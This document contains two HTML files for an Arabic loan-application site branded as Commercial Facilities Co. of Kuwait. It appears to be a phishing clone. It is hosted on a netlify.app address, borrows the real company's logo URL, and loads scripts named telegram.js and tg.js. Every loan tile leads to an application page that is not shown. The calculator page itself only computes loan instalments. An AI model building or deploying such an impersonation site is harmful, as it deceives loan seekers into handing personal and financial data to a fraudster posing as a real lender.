

<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Commercial Facilities Co.</title>
    <meta
      name="description"
      content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة."
    />
    <meta property="og:title" content="شركة التسهيلات التجارية - الكويت">
    <meta property="og:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta property="og:image" content="https://www.cfc-kw.com/assets/CFC-Logo.jpg">
    <meta property="og:url" content="https://tashelatkuwait.netlify.app/">
    <meta property="og:type" content="website">
    <meta property="og:locale" content="ar_AR">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="شركة التسهيلات التجارية - الكويت">
    <meta name="twitter:description" content="احصل على قرض نقدي، قرض سيارة أو قرض شركات بكل سهولة وسرعة.">
    <meta name="twitter:image" content="https://www.cfc-kw.com/assets/CFC-Logo.jpg">
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link rel="stylesheet" href="./assets/css/styles.css" />
    
  </head>
  <body>
    <header class="site-header">
      <div class="nav-shell">
        <a class="brand" href="#home" aria-label="Commercial Facilities">
          <img src="./assets/images/logo.svg" alt="Commercial Facilities logo" />
        </a>

        <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
          <img src="./assets/images/menu.png" alt="" />
        </button>

        <nav class="navbar" aria-label="التنقل الرئيسي">
          <ul class="nav-links">
            <li class="nav-item has-dropdown">
              <a href="#about" data-i18n="nav.about">نبذة عن الشركة</a>
              <div class="dropdown">
                <a href="#about" data-i18n="about.history">نبذة تاريخية</a>
                <a href="#about" data-i18n="about.viceChair">كلمة نائب رئيس مجلس الإدارة</a>
                <a href="#about" data-i18n="about.board">أعضاء مجلس الإدارة</a>
                <a href="#about" data-i18n="about.team">الفريق الإداري</a>
                <a href="#about" data-i18n="about.governance">حوكمة الشركات</a>
                <a href="#about" data-i18n="about.protection">دليل حماية العملاء</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#services" data-i18n="nav.services">خدمات الشركة</a>
              <div class="dropdown">
                <a href="#calculator" data-i18n="loan.cash">قرض نقدي</a>
                <a href="#calculator" data-i18n="loan.auto">قرض سيارة</a>
                <a href="#calculator" data-i18n="loan.housing">قرض إسكاني</a>
                <a href="#calculator" data-i18n="loan.education">قرض تعليمي</a>
                <a href="#calculator" data-i18n="loan.marine">معدات بحرية</a>
                <a href="#calculator" data-i18n="loan.furniture">قرض أثاث</a>
                <a href="#calculator" data-i18n="loan.electrical">أجهزة كهربائية</a>
                <a href="#calculator" data-i18n="loan.commercial">قرض تجاري</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#news" data-i18n="nav.news">الأخبار والمعلومات المالية</a>
              <div class="dropdown">
                <a href="#news" data-i18n="news.reports">تقارير مالية</a>
                <a href="#news" data-i18n="news.meetings">نتائج الاجتماع</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#contact" data-i18n="nav.contact">إتصل بنا</a>
              <div class="dropdown">
                <a href="#contact" data-i18n="contact.complaints">شكاوي العملاء</a>
                <a href="#contact" data-i18n="contact.branches">فروعنا</a>
                <a href="#contact" data-i18n="contact.faq">الأسئلة المشهورة</a>
              </div>
            </li>
            <li class="nav-item has-dropdown">
              <a href="#careers" data-i18n="nav.careers">انضم الى فريقنا</a>
              <div class="dropdown">
                <a href="#careers" data-i18n="careers.form">نموذج التوظيف</a>
              </div>
            </li>
          </ul>

          <div class="nav-actions">
            <button type="button" class="nav-action lang-toggle" data-i18n="ui.langToggle">English</button>
          </div>
        </nav>
      </div>
    </header>

    <main id="home">
      <section class="hero section-card">
        <div class="hero-slider" aria-live="polite"></div>
        <div class="hero-dots" aria-label="مؤشرات الشرائح"></div>
      </section>

      <section id="calculator" class="calculator section-card">
        <div class="loan-grid">
          <article class="loan-tile" data-href="./step1.html" data-loan-type="cash">
            <img src="./assets/images/loan/cash-loan.jpg" alt="قرض نقدي" />
            <h3 data-i18n="loan.cash">قرض نقدي</h3>
          </article>
          <article class="loan-tile" data-href="./step1.html?loan=car" data-loan-type="car">
            <img src="./assets/images/loan/auto-loan.jpg" alt="قرض سيارة" />
            <h3 data-i18n="loan.auto">قرض سيارة</h3>
          </article>
          <article class="loan-tile" data-href="./step1.html" data-loan-type="housing">
            <img src="./assets/images/loan/housing-loan.jpg" alt="قرض إسكاني" />
            <h3 data-i18n="loan.housing">قرض إسكاني</h3>
          </article>
          <article class="loan-tile" data-href="./step1.html" data-loan-type="education">
            <img src="./assets/images/loan/educational-loan.jpg" alt="قرض تعليمي" />
            <h3 data-i18n="loan.education">قرض تعليمي</h3>
          </article>
          <article class="loan-tile" data-href="./step1.html" data-loan-type="marine">
            <img src="./assets/images/loan/marine-loan.jpg" alt="معدات بحرية" />
            <h3 data-i18n="loan.marine">معدات بحرية</h3>
          </article>
          <article class="loan-tile" data-href="./step1.html" data-loan-type="furniture">
            <img src="./assets/images/loan/furniture-loan.jpg" alt="قرض أثاث" />
            <h3 data-i18n="loan.furniture">قرض أثاث</h3>
          </article>
          <article class="loan-tile" data-href="./step1.html" data-loan-type="electrical">
            <img src="./assets/images/loan/electrical-loan.jpg" alt="أجهزة كهربائية" />
            <h3 data-i18n="loan.electrical">أجهزة كهربائية</h3>
          </article>
          <article class="loan-tile" data-href="./step1.html" data-loan-type="commercial">
            <img src="./assets/images/loan/commercial-loan.jpg" alt="قرض تجاري" />
            <h3 data-i18n="loan.commercial">قرض تجاري</h3>
          </article>
        </div>
      </section>

      <section id="offers" class="offers section-card">
        <div class="section-heading offers-heading">
          <span data-i18n="offers.label">لماذا شركة التسهيلات</span>
        </div>
        <div class="offers-grid">
          <article class="offer-card" data-href="./step1.html">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/ten-years.svg" alt="" />
              </span>
              <h3 data-i18n="offers.repayment">فترة سداد لغاية 7 سنين</h3>
            </div>
          </article>
          <article class="offer-card" data-href="./step1.html">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/zero-interest.svg" alt="" />
              </span>
              <h3 data-i18n="offers.noGuarantor">لا يتطلب كفيل</h3>
            </div>
          </article>
          <article class="offer-card" data-href="./step1.html">
            <div class="offer-body">
              <span class="offer-icon" aria-hidden="true">
                <img src="./assets/images/offers/no-minimum.svg" alt="" />
              </span>
              <h3 data-i18n="offers.noMinimumSalary">من دون حد أدنى على الراتب</h3>
            </div>
          </article>
        </div>
      </section>

      <section id="about" class="why-us section-card">
        <div class="why-text">
          <h2 data-i18n="about.title">لماذا تختارنا ؟</h2>
          <p data-i18n="about.copy">
            مرحباً بكم في شركة التسهيلات، حيث رضاك هو أولويتنا. اكتشف لماذا اختيارنا هو القرار الأفضل لتوفير
            جميع احتياجاتك الائتمانية.
          </p>
          <a href="#" class="text-link" data-i18n="about.readMore">قدم على قرضك الآن</a>
        </div>
        <div class="why-media">
          <img src="./assets/images/section1-cover-ar.png" alt="لماذا التسهيلات" />
        </div>
      </section>

    </main>

    <a class="apply-now-button" href="./step1.html" data-i18n="ui.applyNow">قدم قرضك الان</a>

    <footer class="site-footer">
      <div class="footer-grid">
        <details class="footer-column" open>
          <summary data-i18n="nav.about">نبذة عن الشركة</summary>
          <div class="footer-links">
            <a href="#about" data-i18n="about.history">نبذة تاريخية</a>
            <a href="#about" data-i18n="about.viceChair">كلمة نائب رئيس مجلس الإدارة</a>
            <a href="#about" data-i18n="about.board">أعضاء مجلس الإدارة</a>
            <a href="#about" data-i18n="about.team">الفريق الإداري</a>
            <a href="#about" data-i18n="about.governance">حوكمة الشركات</a>
            <a href="#about" data-i18n="about.aml">مكافحة غسل الأموال وتمويل الإرهاب</a>
            <a href="#about" data-i18n="about.protection">دليل حماية العملاء</a>
          </div>
        </details>
        <details id="services" class="footer-column" open>
          <summary data-i18n="nav.services">خدمات الشركة</summary>
          <div class="footer-links">
            <a href="#calculator" data-i18n="loan.cash">قرض نقدي</a>
            <a href="#calculator" data-i18n="loan.auto">قرض سيارة</a>
            <a href="#calculator" data-i18n="loan.housing">قرض إسكاني</a>
            <a href="#calculator" data-i18n="loan.education">قرض تعليمي</a>
            <a href="#calculator" data-i18n="loan.marine">معدات بحرية</a>
            <a href="#calculator" data-i18n="loan.furniture">قرض أثاث</a>
            <a href="#calculator" data-i18n="loan.electrical">أجهزة كهربائية</a>
            <a href="#calculator" data-i18n="loan.commercial">قرض تجاري</a>
          </div>
        </details>
        <details id="news" class="footer-column" open>
          <summary data-i18n="nav.news">الأخبار والمعلومات المالية</summary>
          <div class="footer-links">
            <a href="#news" data-i18n="news.reports">تقارير مالية</a>
            <a href="#news" data-i18n="news.meetings">نتائج الاجتماع</a>
          </div>
        </details>
        <details id="contact" class="footer-column" open>
          <summary data-i18n="nav.contact">إتصل بنا</summary>
          <div class="footer-links">
            <a href="#contact" data-i18n="contact.complaints">شكاوي العملاء</a>
            <a href="#contact" data-i18n="contact.branches">فروعنا</a>
            <a href="#contact" data-i18n="contact.faq">الأسئلة المشهورة</a>
          </div>
        </details>
        <details id="careers" class="footer-column" open>
          <summary data-i18n="nav.careers">انضم الى فريقنا</summary>
          <div class="footer-links">
            <a href="#careers" data-i18n="careers.form">نموذج التوظيف</a>
          </div>
        </details>
      </div>

      <div class="footer-bottom">
        <div class="contact-icons">
          <div>
            <h3 data-i18n="contact.title">اتصل بنا</h3>
            <div class="icon-row">
              <a href="#" aria-label="اتصال"><img src="./assets/images/social/phone.png" alt="" /></a>
              <a href="#" aria-label="البريد الإلكتروني"><img src="./assets/images/contact-us/email.png" alt="" /></a>
              <a href="#" aria-label="واتساب"><img src="./assets/images/social/whatsapp.png" alt="" /></a>
            </div>
          </div>
          <div>
            <h3 data-i18n="social.title">تواصل معنا</h3>
            <div class="icon-row">
              <a href="#" aria-label="لينكدإن"><img src="./assets/images/social/linkedin.png" alt="" /></a>
              <a href="#" aria-label="يوتيوب"><img src="./assets/images/social/youtube.png" alt="" /></a>
              <a href="#" aria-label="إكس"><img src="./assets/images/social/twitter.png" alt="" /></a>
              <a href="#" aria-label="فيسبوك"><img src="./assets/images/social/facebook.png" alt="" /></a>
              <a href="#" aria-label="إنستغرام"><img src="./assets/images/social/instagram.png" alt="" /></a>
            </div>
          </div>
        </div>

        <div class="store-links">
          <h3 data-i18n="store.title">حمل التطبيق</h3>
          <div class="store-badges">
            <a href="#"><img src="./assets/images/store/app-store.png" alt="App Store" /></a>
            <a href="#"><img src="./assets/images/store/play-store.png" alt="Google Play" /></a>
          </div>
        </div>
      </div>

      <div class="copyright" data-i18n="copyright">جميع الحقوق محفوظة لشركة التسهيلات التجارية © 2026</div>
    </footer>

    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/script.js"></script>
  </body>
</html>
</file>

<file: calculator.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>حاسبة القرض</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link rel="stylesheet" href="./assets/css/styles.css" />
  </head>
  <body class="loan-calculator-page">
    <main class="loan-calculator-shell">
      <section class="loan-calculator-card" aria-labelledby="calculator-title">
        <header class="loan-calculator-header">
          <a class="calculator-logo" href="./index.html" aria-label="الصفحة الرئيسية">
            <img src="./assets/images/logo.svg" alt="Commercial Facilities" />
          </a>
          <h1 id="calculator-title">حاسبة القرض</h1>
          <p>اختر نوع القرض وأكمل البيانات لحساب القرض</p>
        </header>

        <div class="calculator-loan-tabs" role="list" aria-label="أنواع القروض">
          <button class="calculator-loan-tab" type="button" data-loan-type="cash" role="listitem">
            <img src="./assets/images/loan/cash-loan.jpg" alt="" />
            قرض نقدي
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="car" role="listitem">
            <img src="./assets/images/loan/auto-loan.jpg" alt="" />
            قرض سيارات
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="furniture" role="listitem">
            <img src="./assets/images/loan/furniture-loan.jpg" alt="" />
            قرض أثاث
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="marine" role="listitem">
            <img src="./assets/images/loan/marine-loan.jpg" alt="" />
            قرض بحري
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="electrical" role="listitem">
            <img src="./assets/images/loan/electrical-loan.jpg" alt="" />
            قرض أجهزة كهربائية
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="housing" role="listitem">
            <img src="./assets/images/loan/housing-loan.jpg" alt="" />
            قرض إسكاني
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="education" role="listitem">
            <img src="./assets/images/loan/educational-loan.jpg" alt="" />
            قرض تعليمي
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="commercial" role="listitem">
            <img src="./assets/images/loan/commercial-loan.jpg" alt="" />
            قرض شركات
          </button>
        </div>

        <div class="calculator-track" aria-hidden="true">
          <span></span>
        </div>

        <p class="calculator-step-label">صفحة الحسبة</p>

        <div class="calculator-panels">
          <form class="calculator-form" id="loanCalculatorForm">
            <label>
              <span>المبلغ</span>
              <small>حتى 300,000 د.ك</small>
              <input id="loanAmount" type="number" inputmode="numeric" max="300000" />
            </label>

            <label>
              <span>المدة</span>
              <small>12 - 87 شهر</small>
              <input id="loanMonths" type="number" inputmode="numeric" min="12" max="87" />
            </label>

            <button class="calculator-submit" type="submit">احسب</button>
          </form>

          <section class="calculator-results" aria-label="نتائج الحساب">
            <div class="result-row">
              <strong id="resultMonthly">...</strong>
              <span>القسط الشهري</span>
            </div>
            <div class="result-row">
              <strong id="resultTotal">...</strong>
              <span>المبلغ الإجمالي</span>
            </div>
            <div class="result-row">
              <strong id="resultInterest">...</strong>
              <span>مبلغ الفائدة</span>
            </div>
            <div class="result-row">
              <strong id="resultPrincipal">...</strong>
              <span>مبلغ القرض</span>
            </div>
            <div class="result-row">
              <strong>4.500</strong>
              <span>نسبة الفائدة</span>
            </div>
            <a class="calculator-continue muted" id="continueLink" href="./step1.html">متابعة</a>
          </section>
        </div>
      </section>
    </main>

    <script>
      const tabs = document.querySelectorAll(".calculator-loan-tab");
      const amountInput = document.getElementById("loanAmount");
      const monthsInput = document.getElementById("loanMonths");
      const continueLink = document.getElementById("continueLink");
      const resultPrincipal = document.getElementById("resultPrincipal");
      const resultInterest = document.getElementById("resultInterest");
      const resultTotal = document.getElementById("resultTotal");
      const resultMonthly = document.getElementById("resultMonthly");
      const interestRate = 0.045;

      function getSelectedLoan() {
        const params = new URLSearchParams(window.location.search);
        return params.get("loan") || localStorage.getItem("selectedLoanType") || "cash";
      }

      function formatKwd(value) {
        return Number(value).toLocaleString("en-US", {
          minimumFractionDigits: 3,
          maximumFractionDigits: 3,
        });
      }

      function setSelectedLoan(loanType) {
        localStorage.setItem("selectedLoanType", loanType);
        tabs.forEach((tab) => {
          tab.classList.toggle("is-active", tab.dataset.loanType === loanType);
        });
        continueLink.href = loanType === "car" ? "./step1.html?loan=car" : `./step1.html?loan=${encodeURIComponent(loanType)}`;
      }

      function calculateLoan() {
        const principal = Math.min(Number(amountInput.value) || 0, 300000);
        const months = Math.min(Math.max(Number(monthsInput.value) || 0, 12), 87);
        if (principal <= 0 || months <= 0) return;
        amountInput.value = principal;
        monthsInput.value = months;
        amountInput.value = principal;
        monthsInput.value = months;

        const interest = principal * interestRate * (months / 12);
        const total = principal + interest;
        const monthly = total / months;

        resultPrincipal.textContent = formatKwd(principal);
        resultInterest.textContent = formatKwd(interest);
        resultTotal.textContent = formatKwd(total);
        resultMonthly.textContent = formatKwd(monthly);
        continueLink.classList.remove("muted");
      }

      tabs.forEach((tab) => {
        tab.addEventListener("click", () => setSelectedLoan(tab.dataset.loanType));
      });

      document.getElementById("loanCalculatorForm").addEventListener("submit", (event) => {
        event.preventDefault();
        calculateLoan();
      });

      setSelectedLoan(getSelectedLoan());
    </script>
  </body>
</html>
</file>
